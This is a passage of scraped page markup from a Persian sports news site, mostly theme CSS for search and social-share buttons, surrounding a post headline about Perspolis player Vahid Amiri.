				}.tdi_53 .entry-title{
					margin: 5px 0 2px;
				
					font-family:Noto Serif !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_53 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Work Sans !important;font-size:8px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_53 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_53 .td-read-more{
					display: none;
				}.tdi_53 .td-author-date{
					display: inline;
				}.tdi_53 .td-post-author-name{
					display: none;
				}.tdi_53 .entry-review-stars{
					display: none;
				}.tdi_53 .td-icon-star,
                .tdi_53 .td-icon-star-empty,
                .tdi_53 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53 .td-module-comments{
					display: none;
				}.tdi_53 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53 .td-post-category:hover{
					background-color: #5ec9c5 !important;
				
					color: #ffffff;
				}body .tdi_53 .td_module_wrap:hover .td-module-title a,
				.tdi_53 .tdb-aj-cur-element .entry-title a{
					color: #5ec9c5 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_53 .result-msg{
                    padding: 6px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-head-search-btn i{
                    font-size: 17px;
                
                    width: 42.5px;
					height: 42.5px;
					line-height:  42.5px;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 17px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 42.5px;
					height: 42.5px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_53 .result-msg{
                    padding: 4px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sadayazadi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sadayazadi.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in SPORTS" class="entry-crumb" href="https://sadayazadi.com/category/sports/">SPORTS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-242986" class="post-242986 post type-post status-publish format-standard has-post-thumbnail category-sports" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sadayazadi.com/category/sports/">SPORTS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://sadayazadi.com/author/"></a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T14:25:20+00:00" >March 24, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-242986">112</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
